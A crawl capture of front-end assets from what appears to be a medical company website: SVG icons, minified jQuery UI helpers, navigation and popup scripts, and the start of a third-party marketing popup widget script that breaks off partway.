    .c_popup_bar{
        height: 350px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://img.wowpop.cn/90/f496befd24de74a24591e2406898c046.svg
body_size: 6430
content:
<svg width="87" height="87" viewBox="0 0 87 87" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1202_13126" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="87" height="87">
<rect width="87" height="87" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_1202_13126)">
<rect x="20.833" y="10" width="45.3333" height="45.3333" rx="9.44444" fill="#35E657"/>
<path d="M27.4443 46.8338L31.6943 40.2227L35.9443 45.4171L27.4443 46.8338Z" fill="white"/>
<path d="M49.3862 40.2224C49.1045 40.2224 48.8541 40.1833 48.6037 40.0817C48.3219 40.0113 45.7552 39.2291 42.2728 35.7798C38.9235 32.4322 38.0705 29.7651 38.0001 29.4523C37.8201 29.0612 37.7888 28.5997 37.8905 28.0991C38.0001 27.6377 38.2114 27.1762 38.5322 26.8868L39.8547 25.5728C40.1756 25.2521 40.5668 25.1113 40.9581 25.1113C41.4198 25.1113 41.8815 25.3225 42.2024 25.7527L44.1196 28.2086C44.4405 28.6388 44.4718 29.3115 44.2292 29.7729L43.2667 31.2981C43.3371 31.5797 43.6579 32.3306 44.6909 33.3943C45.8256 34.458 46.5377 34.7474 46.7881 34.8178L48.3533 33.8949C48.5332 33.7854 48.7837 33.715 49.0262 33.715C49.3471 33.715 49.6679 33.8245 49.8792 33.9653L52.3364 35.8815C52.6886 36.1631 52.939 36.5933 52.939 37.0156C52.9781 37.4771 52.7982 37.9073 52.4773 38.228L51.1626 39.542C50.7713 39.9722 50.0592 40.2224 49.3862 40.2224Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M61.4442 32.1938C61.4442 41.3218 54.0445 48.7216 44.9165 48.7216C35.7884 48.7216 28.3887 41.3218 28.3887 32.1938C28.3887 23.0658 35.7884 15.666 44.9165 15.666C54.0445 15.666 61.4442 23.0658 61.4442 32.1938ZM58.6111 32.194C58.6111 39.7572 52.4799 45.8885 44.9167 45.8885C41.3771 45.8885 38.1512 44.5456 35.7206 42.3415L34.0556 43.0551L34.6536 41.2611C32.5182 38.8459 31.2222 35.6713 31.2222 32.194C31.2222 24.6308 37.3534 18.4996 44.9167 18.4996C52.4799 18.4996 58.6111 24.6308 58.6111 32.194Z" fill="white"/>
<path d="M3.125 70.5H6.25583L7.17667 65.91C7.3325 65.1025 7.46 64.2525 7.5875 63.4592H7.65833C7.7575 64.2525 7.89917 65.1025 8.06917 65.91L9.01833 70.5H12.2058L14.0333 59.96H11.625L10.945 64.7625C10.8175 65.8533 10.6758 66.9725 10.5483 68.1058H10.4775C10.265 66.9725 10.0808 65.8392 9.86833 64.7625L8.76333 59.96H6.63833L5.56167 64.7625C5.34917 65.8533 5.13667 66.9867 4.93833 68.1058H4.88167L4.45667 64.7625L3.79083 59.96H1.19833L3.125 70.5ZM14.5514 70.5H17.0589V65.1167C17.5547 64.6492 17.8947 64.3942 18.4614 64.3942C19.0989 64.3942 19.3964 64.72 19.3964 65.825V70.5H21.9181V65.5133C21.9181 63.5017 21.1672 62.2408 19.4106 62.2408C18.3197 62.2408 17.5264 62.7933 16.9456 63.3317L17.0589 61.9008V59.1808H14.5514V70.5ZM25.2076 70.6983C26.1001 70.6983 26.851 70.2875 27.5168 69.6925H27.5735L27.7576 70.5H29.8118V65.9242C29.8118 63.4025 28.636 62.2408 26.5535 62.2408C25.2926 62.2408 24.1451 62.6658 23.0826 63.3033L23.961 64.9608C24.7685 64.5075 25.4343 64.2525 26.0718 64.2525C26.8935 64.2525 27.2335 64.635 27.2901 65.2867C24.1451 65.6267 22.8135 66.5475 22.8135 68.2475C22.8135 69.5933 23.7201 70.6983 25.2076 70.6983ZM26.0718 68.7433C25.5476 68.7433 25.2076 68.5167 25.2076 68.0492C25.2076 67.4825 25.7176 67.0292 27.2901 66.8167V68.1058C26.9218 68.5025 26.5818 68.7433 26.0718 68.7433ZM33.9057 70.6983C34.7274 70.6983 35.3082 70.5283 35.7332 70.4008L35.3366 68.5875C35.1382 68.6442 34.8549 68.7292 34.5999 68.7292C34.0049 68.7292 33.5799 68.375 33.5799 67.4825V64.4083H35.4782V62.4392H33.5799V60.3142H31.4832L31.1999 62.4392L29.9674 62.5383V64.4083H31.0582V67.5108C31.0582 69.4233 31.8799 70.6983 33.9057 70.6983ZM38.575 70.6983C40.7708 70.6983 41.9325 69.5508 41.9325 68.0633C41.9325 66.6042 40.8133 66.0233 39.8075 65.6408C38.9716 65.3433 38.235 65.1592 38.235 64.6775C38.235 64.295 38.5183 64.0967 39.085 64.0967C39.6233 64.0967 40.19 64.38 40.7566 64.7767L41.89 63.275C41.1816 62.7508 40.275 62.2408 39 62.2408C37.13 62.2408 35.8833 63.275 35.8833 64.805C35.8833 66.1367 37.0166 66.7883 37.98 67.1708C38.8016 67.4967 39.5808 67.7233 39.5808 68.205C39.5808 68.6017 39.2975 68.8425 38.6316 68.8425C37.9941 68.8425 37.3283 68.5592 36.5916 67.9925L35.4725 69.565C36.28 70.245 37.5266 70.6983 38.575 70.6983ZM44.72 70.6983C45.6125 70.6983 46.3633 70.2875 47.0292 69.6925H47.0858L47.27 70.5H49.3242V65.9242C49.3242 63.4025 48.1483 62.2408 46.0658 62.2408C44.805 62.2408 43.6575 62.6658 42.595 63.3033L43.4733 64.9608C44.2808 64.5075 44.9467 64.2525 45.5842 64.2525C46.4058 64.2525 46.7458 64.635 46.8025 65.2867C43.6575 65.6267 42.3258 66.5475 42.3258 68.2475C42.3258 69.5933 43.2325 70.6983 44.72 70.6983ZM45.5842 68.7433C45.06 68.7433 44.72 68.5167 44.72 68.0492C44.72 67.4825 45.23 67.0292 46.8025 66.8167V68.1058C46.4342 68.5025 46.0942 68.7433 45.5842 68.7433ZM50.563 73.4325H53.0705V71.1233L52.9996 69.8625C53.538 70.4008 54.1896 70.6983 54.8696 70.6983C56.598 70.6983 58.2555 69.1117 58.2555 66.335C58.2555 63.8558 57.0371 62.2408 55.1105 62.2408C54.2746 62.2408 53.4813 62.6517 52.8438 63.2183H52.7871L52.6171 62.4392H50.563V73.4325ZM54.2746 68.63C53.8921 68.63 53.4671 68.5167 53.0705 68.1625V64.975C53.5096 64.5075 53.8921 64.295 54.3596 64.295C55.2521 64.295 55.663 64.9608 55.663 66.3775C55.663 67.9925 55.0396 68.63 54.2746 68.63ZM59.1792 73.4325H61.6867V71.1233L61.6158 69.8625C62.1542 70.4008 62.8058 70.6983 63.4858 70.6983C65.2142 70.6983 66.8717 69.1117 66.8717 66.335C66.8717 63.8558 65.6533 62.2408 63.7267 62.2408C62.8908 62.2408 62.0975 62.6517 61.46 63.2183H61.4033L61.2333 62.4392H59.1792V73.4325ZM62.8908 68.63C62.5083 68.63 62.0833 68.5167 61.6867 68.1625V64.975C62.1258 64.5075 62.5083 64.295 62.9758 64.295C63.8683 64.295 64.2792 64.9608 64.2792 66.3775C64.2792 67.9925 63.6558 68.63 62.8908 68.63ZM72.7469 70.6983C73.8519 70.6983 74.6027 70.1883 75.2685 69.395H75.3252L75.5094 70.5H77.5635V62.4392H75.0419V67.7233C74.6169 68.3183 74.2627 68.545 73.696 68.545C73.0585 68.545 72.761 68.2333 72.761 67.1142V62.4392H70.2394V67.4258C70.2394 69.4375 70.9902 70.6983 72.7469 70.6983ZM81.2936 70.6983C83.4894 70.6983 84.6511 69.5508 84.6511 68.0633C84.6511 66.6042 83.5319 66.0233 82.5261 65.6408C81.6902 65.3433 80.9536 65.1592 80.9536 64.6775C80.9536 64.295 81.2369 64.0967 81.8036 64.0967C82.3419 64.0967 82.9086 64.38 83.4752 64.7767L84.6086 63.275C83.9002 62.7508 82.9936 62.2408 81.7186 62.2408C79.8486 62.2408 78.6019 63.275 78.6019 64.805C78.6019 66.1367 79.7352 66.7883 80.6986 67.1708C81.5202 67.4967 82.2994 67.7233 82.2994 68.205C82.2994 68.6017 82.0161 68.8425 81.3502 68.8425C80.7127 68.8425 80.0469 68.5592 79.3102 67.9925L78.1911 69.565C78.9986 70.245 80.2452 70.6983 81.2936 70.6983Z" fill="#35E657"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile/images/20230824/icon2.svg
body_size: 1805
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.7276 16.5602C18.9421 16.7752 19.0626 17.0666 19.0626 17.3703C19.0626 17.6741 18.9421 17.9655 18.7276 18.1805L17.9173 18.9908C17.3186 19.5895 16.5311 19.9541 15.5767 20.0749C15.34 20.1044 15.1016 20.1191 14.8631 20.1187C14.1684 20.1187 13.4189 20.0014 12.6256 19.7681C10.4721 19.1351 8.20722 17.7077 6.25 15.7499C4.29277 13.7921 2.86478 11.5279 2.23185 9.37431C1.91674 8.30138 1.81304 7.30852 1.92505 6.42379C2.04579 5.46931 2.41045 4.68184 3.00915 4.08314L3.8194 3.27289C4.03445 3.05836 4.32581 2.93787 4.62957 2.93787C4.93334 2.93787 5.22469 3.05836 5.43974 3.27289L9.00486 6.83787C9.21941 7.05294 9.3399 7.34433 9.3399 7.64812C9.3399 7.9519 9.21941 8.24329 9.00486 8.45836L8.19462 9.26804C7.73629 9.72637 8.19246 11.2106 9.49098 12.5089C10.7895 13.8073 12.2729 14.2642 12.7318 13.8053L13.5421 12.995C13.7572 12.7805 14.0486 12.66 14.3523 12.66C14.6561 12.66 14.9475 12.7805 15.1626 12.995L18.7276 16.5602ZM19.8674 3.76804C19.6783 3.38476 19.409 3.04187 19.0672 2.74882C18.3781 2.15829 17.4666 1.83301 16.5002 1.83301C15.5338 1.83301 14.6223 2.15829 13.9333 2.74882C13.5914 3.04187 13.3221 3.38476 13.133 3.76804C12.936 4.16356 12.8334 4.59945 12.8335 5.04135C12.8354 5.5669 12.9799 6.08209 13.2516 6.53193C13.4264 6.8212 13.6448 7.08175 13.8992 7.30437C13.6953 7.4751 13.4275 7.65012 13.0684 7.85007C12.9801 7.89966 12.9108 7.97711 12.8711 8.0703C12.8315 8.16349 12.8238 8.26719 12.8493 8.36519C12.8749 8.46319 12.9321 8.54998 13.0122 8.61201C13.0923 8.67403 13.1906 8.70779 13.2919 8.70801C14.3201 8.70801 15.1944 8.53184 15.8355 8.19697C16.0553 8.23205 16.2776 8.24968 16.5002 8.24968C17.4666 8.24968 18.3781 7.9244 19.0672 7.33387C19.409 7.04082 19.6783 6.69793 19.8674 6.31465C20.0643 5.91909 20.1669 5.48323 20.1669 5.04135C20.1669 4.59946 20.0643 4.1636 19.8674 3.76804Z" fill="#004EA2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.medtl.net/Public/Ru/js/base-v2.0.min.js
body_size: 3848
content:
(function(s){function i(s){s=s||500;$("html,body").stop().animate({scrollTop:0},s)}function t(i){function t(){$(s).scrollTop()>0?n.addClass("isfixed"):n.removeClass("isfixed")}var n=$(i);$(function(){t()}),$(s).on("scroll",t),$(s).on("load",t),$(s).on("resize",t)}function n(i){var t=$(i),n=!0;if($(s).width()>1200&&t.find("video").length>0){function e(){o(),l(),a()}function o(){var s=t.find(".slick-slide[data-slick-index=0]"),i=s.find("video");i.length>0?(t.slick("slickPause"),t.get(0).slick.slideCount<2&&i.attr("loop","loop"),i.get(0).paused&&setTimeout(function(){i.get(0).play()},100)):t.slick("slickPlay")}function a(){t.on("afterChange",function(s,i,e){t.find("video").each(function(){var s=$(this).get(0);s.pause(),s.currentTime=0});var o=$(i.$slides[e]),a=o.find("video");a.length>0?(t.slick("slickPause"),a.get(0).play()):n&&t.slick("slickPlay")})}function l(){t.find("video").each(function(){var s=$(this).get(0);s.onended=function(){n&&(t.slick("next"),t.slick("slickPlay"))}})}e()}else t.slick("play");var c={play:function(){t.slick("slickPlay"),n=!0},pause:function(){n=!1,t.slick("slickPause")}};return c}function e(s,i){var t=$(s);t.find(".ys_select_li").each(function(){var s=$(this).index();null==$(this).attr("data-id")&&$(this).attr("data-id",s),$(this).attr("data-value",$(this).text())}),t.find(".ys_select_hd").click(function(s){if(s.stopPropagation(),$(this).toggleClass("on"),$(this).parents(".ys_select").hasClass("zindex"))$(this).siblings(".ys_select_bd").removeClass("showscroll"),$(this).siblings(".ys_select_bd").stop().slideUp(function(){$(this).parents(".ys_select").removeClass("zindex")});else{var i=this;setTimeout(function(){$(i).parents(".ys_select").addClass("zindex")},200),$(this).siblings(".ys_select_bd").stop().slideDown(function(){$(this).mCustomScrollbar("update"),$(this).addClass("showscroll")})}$(".ys_select_hd").not(this).removeClass("on"),$(".ys_select_hd").not(this).siblings(".ys_select_bd").removeClass("showscroll").stop().slideUp();i=this;setTimeout(function(){$(".ys_select_hd").not(i).parents(".ys_select").removeClass("zindex")},200)}),t.find(".ys_select_bd").on("click",".ys_select_li",function(){var s=$(this).text(),t=$(this).data("value"),n=$(this).data();$(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_show").val(s),$(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_real").attr("data-id",n.id).val(t).trigger("change"),i&&i(n)}),$("body").click(function(){$(".ys_select_hd").removeClass("on"),$(".ys_select_bd").removeClass("showscroll").stop().slideUp(function(){$(this).parents(".ys_select").removeClass("zindex")})}),t.find(".ys_select_bd").mCustomScrollbar({axis:"y",scrollInertia:500,theme:"dark",scrollbarPosition:"outside"})}function o(s,i,t,n){var e=$(i);$("body").on("click",s,function(){var s=$(this);if(e.stop().fadeIn(),n){function i(i){$.each(i,function(i,t){var n=t[2];"text"!=n&&n||e.find(t[1]).text(s.find(t[0]).text()),"data"==n&&e.find(t[1]).text(s.attr(t[0])),"html"==n&&e.find(t[1]).html(s.find(t[0]).html())})}i(n)}b.hide()}),$("body").on("click",".ys_modal_close",function(){$(this).parents(i).stop().fadeOut(function(){b.show(),n&&$.each(n,function(s,i){e.find(i[1]).empty()})})});t=t||".ys_modal_content";"noscroll"!=t?e.find(t).mCustomScrollbar({axis:"y",scrollInertia:500,theme:"dark"}):e.find(".ys_modal_content").addClass("noscroll")}function a(i,t){var n;if($(".ys_videom").length>0)n=$(".ys_videom");else{var e='<div class="ys_videom"><div class="ys_videom_container"><div class="ys_videom_close"><i class="iconfont icon-close"></i></div><div class="ys_videom_content"><div class="ys_videom_iframebox"></div></div></div></div>';n=$(e),$("body").append(n)}var o={$self:n,close:function(){n.stop().fadeOut(function(){n.find(".ys_videom_video").remove(),n.find(".ys_videom_iframebox").stop().hide().find("iframe").remove(),b.show()})},show:function(){b.hide(),n.stop().fadeIn()}};$("body").on("click",i,function(){var i=$(this).attr("data-type"),e=$(this).attr("data-src");if("video"==i){n.find(".ys_videom_video").length>0&&n.find(".ys_videom_video").remove();var a=$(this).data("poster"),l=$('<video playsinline x5-video-player-type="h5" controls class="ys_videom_video"></video>');$(s).width()<767&&-1!=e.indexOf("http")&&(l=$('<video muted playsinline x5-video-player-type="h5" controls class="ys_videom_video"></video>'),l.get(0).muted=!1),l.append($("<source src="+e+">")),l.attr("poster",a),n.find(".ys_videom_content").append(l),l.stop().show(),t&&l.get(0).play()}else{if("iframe"!=i)return;n.find(".ys_videom_iframebox").stop().show().html(e)}o.show()}),n.on("click",".ys_videom_close",function(){o.close()})}function l(s,i,t){var n=$(s);scrollbarAxis=t||"y",scrollbarPosition=i?"inside":"outside",n.mCustomScrollbar({axis:scrollbarAxis,scrollInertia:500,theme:"dark",scrollbarPosition:scrollbarPosition})}function c(s,i,t){var n=$(s);t=t||1e3;n.appear(function(){function s(s){return(s||0).toString().replace(/(\d)(?=(?:\d{3})+$)/g,"$1,")}var n=$(this).text();$(this).width($(this).width());var e=$(this).data("to");e||(e=n);var o=parseFloat(e.toString().replace(/,/g,"")),a=parseInt(o).toString().length,l=!1,c=e.toString().split(",");c[1]&&(l=!0),formatter=i?function(i,t){for(var n=i.toFixed(t.decimals),e=parseInt(n).toString().length,o=0;o<a-e;o++)n="0"+n;return l&&(n=s(n)),n}:function(i,t){var n=i.toFixed(t.decimals);return l&&(n=s(n)),n},$(this).countTo({speed:t,refreshInterval:60,formatter:formatter,onComplete:function(){$(this).removeAttr("style"),$(this).text(n)}})})}function r(i,t){i=i?encodeURI(i):encodeURI($("h1").text()),t=t?encodeURI(t):encodeURI($("p").eq(0).text().replace(" ",""));if(bShare.addEntry({title:i,summary:t}),$(".bshare-weixin").length>0&&$(".bshare-weixin").click(function(){b.hide()}),$("body").on("click",".bsClose",function(){b.show()}),$(".bshare-sinaminiblog").length>0){var n=s.location.href,e="https://service.weibo.com/share/share.php?url="+n+"&title="+i+" - "+t,o=$(".bshare-sinaminiblog").attr("title");$(".bshare-sinaminiblog").css("pointer-events","none"),$(".bshare-sinaminiblog").parent().attr("title",o).css("cursor","pointer").click(function(){s.open(e,"_blank")})}}function d(s){function i(){$(".ys_phnav_menubtn").click(function(){$(this).hasClass("on")?m.scrollbar.show():m.scrollbar.hide(),$(this).toggleClass("on"),$(".ys_phnav_menu").stop().slideToggle()}),$(".ys_phnav_lisbox").click(function(){var s=$(this).siblings("ul");s.length>0&&($(this).find(".ys_phnav_icon").toggleClass("on"),s.stop().slideToggle()),$(this).parent().siblings().find("ul").stop().slideUp(),$(this).parent().siblings().find(".ys_phnav_icon").removeClass("on")}),$(".ys_phnav_lisbox a").click(function(s){s.stopPropagation()})}function t(){$(".ys_phnavss_btn").click(function(s){s.stopPropagation(),$(".ys_phnavss_xl").stop().slideToggle(),$(".ys_phnav_menubtn").hasClass("on")&&$(".ys_phnav_menubtn").trigger("click"),$(this).toggleClass("on")}),$(".ys_phnavss_xl").click(function(s){s.stopPropagation()}),$("body").click(function(){$(".ys_phnavss_xl").stop().slideUp()}),$(".ys_phnav_menubtn").click(function(s){s.stopPropagation(),$(".ys_phnavss_btn").hasClass("on")&&$(".ys_phnavss_btn").trigger("click"),$(this).hasClass("on")?m.scrollbar.show():(m.scrollbar.hide(),$(".ys_phnav2_lang_modal").removeClass("on")),$(this).toggleClass("on"),$(".ys_phnav_menu").toggleClass("on")}),$(".ys_phnav_lisbox").click(function(){var s=$(this).siblings("ul");s.length>0&&($(this).find(".ys_phnav_icon").toggleClass("on"),s.stop().slideToggle()),$(this).parent().siblings().find("ul").stop().slideUp(),$(this).parent().siblings().find(".ys_phnav_icon").removeClass("on")}),$(".ys_phnav_lisbox a").click(function(s){s.stopPropagation()}),$(".ys_phnav2_lang_btn").click(function(){$(".ys_phnav2_lang_modal").addClass("on")}),$(".ys_phnav2_lang_back").click(function(){$(".ys_phnav2_lang_modal").removeClass("on")})}function n(){m.modal(".ys_phnavss_btn",".ys_phnavss_modal"),$(".ys_phnav_menubtn").click(function(){m.scrollbar.hide(),$(this).addClass("on"),$(".ys_phnav_menu").addClass("on")}),$(".ys_phmenu_close").click(function(){m.scrollbar.show(),$(".ys_phnav_menubtn").removeClass("on"),$(".ys_phnav_menu").removeClass("on")}),$(".ys_phnav_lisbox").click(function(){var s=$(this).siblings(".ys_phsubnav_modal");s.length>0&&s.addClass("on")}),$(".ys_phnav_lisbox a").click(function(s){s.stopPropagation()}),$(".ys_phsubnav_close").click(function(){$(this).parents(".ys_phsubnav_modal").eq(0).removeClass("on")}),$(".ys_phnav3_lang_hd").click(function(){$(this).toggleClass("on"),$(".ys_phnav3_lang_bd").stop().slideToggle()}),$(".ys_phnav3_lang_hd a").click(function(s){s.stopPropagation()})}function e(){m.modal(".ys_phnavss_btn",".ys_phnavss_modal"),$(".ys_phnav_menubtn").click(function(){$(this).hasClass("on")?m.scrollbar.show():m.scrollbar.hide(),$(this).toggleClass("on"),$(".ys_phnav_menu").stop().slideToggle()}),$(".ys_phnav_lisbox").click(function(){var s=$(this).siblings("ul");s.length>0&&($(this).find(".ys_phnav_icon").toggleClass("on"),s.stop().slideToggle()),$(this).parent().siblings().find("ul").stop().slideUp(),$(this).parent().siblings().find(".ys_phnav_icon").removeClass("on")}),$(".ys_phnav_lisbox a").click(function(s){s.stopPropagation()})}switch(s){case 1:i();break;case 2:t();break;case 3:n();break;case 4:e();break;default:i()}}function h(s,i,t){var n=$(s),e=n.css("animation-duration");e="0s"==e?1e3:1e3*parseFloat(e),n.addClass("animated "+i),"show"==t&&n.stop().show(),setTimeout(function(){"hide"==t?n.stop().hide():"show"!=t&&t&&t(),n.removeClass(i)},e)}function p(){(s.devicePixelRatio>1||s.devicePixelRatio<1)&&alert("当前页面缩放比例异常，请设置成100%"),s.screen.deviceXDPI!=s.screen.logicalXDPI&&alert("当前页面缩放比例异常，请设置成100%")}function f(){$("link").each(function(){var s=$(this).attr("href");(s.indexOf("main.css")>0||s.indexOf("media.css")>0)&&$(this).attr("href",s+"?"+(new Date).getTime())})}function _(){$(".slick-slider").slick("pause")}function v(i,t){function n(i,t){i=i||"tp=",t=t||$(".ys_hd_pc").height()||0;$(s).width()<1200&&(t=64);var n=s.location.href.split(i);isNaN(n[1])||$("html,body").animate({scrollTop:$('[data-page="'+n[1]+'"]').offset().top-t},500)}$(s).on("load",function(){n(i,t)})}function u(){return!!(s.ActiveXObject||"ActiveXObject"in s)}function y(s,i){var t=i?$(i):$("a");t.each(function(){var i=$(this).attr("href");i&&null!=i&&-1==i.indexOf("javascript")&&(-1==i.indexOf("?")&&(i+="?"),$(this).attr("href",i+s))})}var m={};s.ys&&(m=s.ys);var b={$html:$("html"),$body:$("body"),originalBodyPad:null,scrollbarWidth:0,hide:function(){this.$body=$("body"),this.checkScrollbar(),this.setScrollbar(),this.$html.css("overflow","hidden")},show:function(){this.$body=$("body"),this.$html.removeAttr("style"),this.resetScrollbar()},checkScrollbar:function(){var i=s.innerWidth;if(!i){var t=document.documentElement.getBoundingClientRect();i=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<i,this.scrollbarWidth=this.measureScrollbar()},setScrollbar:function(){var s=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",s+this.scrollbarWidth)},measureScrollbar:function(){var s=document.createElement("div");s.style.position="absolute",s.style.top="-9999px",s.style.width="50px",s.style.height="50px",s.style.overflow="scroll",this.$body.append(s);var i=s.offsetWidth-s.clientWidth;return this.$body[0].removeChild(s),i},resetScrollbar:function(){this.$body.css("padding-right",0)},isMobileSafari:function(){var s=navigator.userAgent.toLowerCase(),i=-1!=s.indexOf("chrome"),t=-1!=s.indexOf("safari"),n=-1!=s.indexOf("safari");return!i&&t&&n?1:0}};m.scrollbar=b,m.goTop=i,m.isFixed=t,m.banVideo=n,m.select=e,m.modal=o,m.videomodal=a,m.mCustomScrollbarInit=l,m.numRoll=c,m.shareInit=r,m.phNavInit=d,m.animateCss=h,m.checkViewport=p,m.reloadCss=f,m.stopSlick=_,m.yxtop=v,m.isIE=u,m.concatHref=y,s.ys=m})(window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile/images/20230824/icon3.svg
body_size: 487
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.5001 1C7.36478 1 4 4.34875 4 8.46433C4 12.4373 10.7207 19.4917 11.0064 19.7896C11.1352 19.9246 11.3138 20 11.5001 20H11.515C11.7066 20 11.8873 19.911 12.0134 19.7679L14.3405 17.1147C17.4325 13.3453 19 10.4348 19 8.46433C19 4.34875 15.6352 1 11.5001 1ZM11.5001 11.8572C9.61689 11.8572 8.09097 10.3385 8.09097 8.46433C8.09097 6.59012 9.61689 5.07148 11.5001 5.07148C13.3832 5.07148 14.9092 6.59012 14.9092 8.46433C14.9092 10.3385 13.3832 11.8572 11.5001 11.8572Z" fill="#004EA2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.medtl.net/Public/Ru/js/common.js
body_size: 1579
content:
$(function () {
    // wow初始化
    new WOW().init();
    ys.phNavInit(2);

    // nav二级菜单
    $('.c_navc').hover(function(){
        $(this).find('.c_navul2').stop().slideDown()
        $(this).find('.c_navbox2').addClass('on')
    },function(){
        let that = $(this)
        $(this).find('.c_navul2').stop().slideUp(function(){
            that.find('.c_navbox2').removeClass('on')
        })
    })

    $('.c_navli2').hover(function(){
        $(this).siblings('.ys_active').addClass('noactive')
    },function(){
        $(this).siblings('.ys_active').removeClass('noactive')
    })

    // 搜索框
    $('.ys_search03_search').click(function(){
        $('.ys_search03_searchbox').stop().slideToggle()
        $('.ys_search03_searchbox').css('display','flex')
    })
    $('.ys_search03_searchbox').hover(function(){

    },function(){
        $(this).stop().slideUp()
    })

    // 语言下拉
    $('.c_navlang a').click(function(e){
        e.stopPropagation()
        $('.c_navlang_list').slideDown()
    })

    $('body').click(function(){
        $('.c_navlang_list').slideUp()
    })

    // 左侧导航
    if ($(".g_leftlist").length > 0) {
        var sticky = new Sticky('.c_fiex');
        let leftitem = $('.c_b2con_item')
        $('.c_b2fl_c1 .c_tit5').hover(function(){
            $(this).siblings('.c_b2fl_ul2').stop().slideDown(function(){
                sticky.update();
            })
            $(this).parents('.c_b2fl_li1').siblings().find('.c_b2fl_ul2').stop().slideUp(function(){
                sticky.update();
            })
        },function(){
            // $(this).siblings('.c_b2fl_ul2').slideUp()
        })

        $('.c_b2fl_ul3 .c_b2fl_li3').click(function(){
            let winh = $(window).height()
            let index = $(this).index()
            let scrolltops = $('.c_b2con_item').eq(index).offset().top
            let domeh = $('.c_b2con_item').eq(index).height()+300
            $("html,body").stop().animate({
                scrollTop: scrolltops-winh/9 +'px',
            }, 1000)
            $(this).addClass('ys_active').siblings().removeClass('ys_active')
        })

        let activeleft = 0
        $(window).scroll(function(){
            leftitem.each(function(){
                if($(window).scrollTop()>( $(this).offset().top - ($(window).height()/3) ) ){
                    activeleft = $(this).index()
                }
            })
            $('.c_b2fl_li3').eq(activeleft).addClass('ys_active').siblings().removeClass('ys_active')
        })
    }
     // 弹窗
    $('.c_h1p2_fcbox').click(function(){
        $(this).toggleClass('on')
    })

    // 关闭
    $('.c_popup').click(function(){
        $(this).fadeOut()
        $('body,html').css({
            'overflow-x':'initial',
            'overflow-y':'initial'
        })
    })

    // 开启
    $('.c_bcon .c_btnflex').click(function(){
        $('.c_popup').fadeIn()
        $('.c_popup').css('display','flex')
        $('body,html').css({
            'overflow-x':'hidden',
            'overflow-y':'hidden'
        })
    })
    // 冒泡
    $('.c_h1p2_formbox').click(function(e){
        e.stopPropagation()
    })
    // 滚动条部分
    ys.mCustomScrollbarInit(".c_popup_bar");



    // 过度效果
   
});

// 导航不在顶部时加类名isfixed
function navFixed(){
    ys.isFixed(".ys_hd_pc");
}

// 自动轮播slick
function autpslick(domes,prev=".slick-prev",next=".slick-next",pack=true){
    let b4p3Top = $(domes).offset().top
    let wh = $(window).height()
    if($(window).scrollTop() + wh>b4p3Top&&$(window).scrollTop()<b4p3Top){
        $(domes).slick('slickPlay')
    }else{
        $(domes).slick('slickPause')
    }

    if(pack){
        $(domes).on('afterChange', function(event, slick, direction){
            if(direction==slick.slideCount-slick.options.slidesToShow){
                $(domes).find(next).css('opacity','0.4')
                $(domes).find(prev).css('opacity','1')
            }else if(direction==0){
                $(domes).find(prev).css('opacity','0.4')
                $(domes).find(next).css('opacity','1')
            }else{
                $(domes).find(prev).css('opacity','1')
                $(domes).find(next).css('opacity','1')
            }
        });
    }else{
        $(domes).on('afterChange', function(event, slick, direction){
            if(direction==slick.slideCount-slick.options.slidesToShow){
                $(next).css('opacity','0.4')
                $(prev).css('opacity','1')
            }else if(direction==0){
                $(prev).css('opacity','0.4')
                $(next).css('opacity','1')
            }else{
                $(prev).css('opacity','1')
                $(next).css('opacity','1')
            }
        });
    }
}

// 轮播自动播放
function autpswiper(domes,swipers){
    let b4p3Top = $(domes).offset().top
    let wh = $(window).height()
    if($(window).scrollTop() + wh>b4p3Top&&$(window).scrollTop()<b4p3Top){
        swipers.autoplay.start();
    }else{
        swipers.autoplay.stop();
    }
}

// 手机端二维码
qrclick()
$(window).resize(function(){
    qrclick()
})
function qrclick(){
    if($(window).width()<1200){
        $('.ys_sharebox').click(function(e){
            e.stopPropagation()
            $(this).addClass('c_phqr')
        })
        $(window).click(function(){
            $('.ys_sharebox').removeClass('c_phqr')
        })
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/cpcpxpm0gykvug6qgjhosp0wbxc4mv56
body_size: 125676
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "cpcpxpm0gykvug6qgjhosp0wbxc4mv56";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
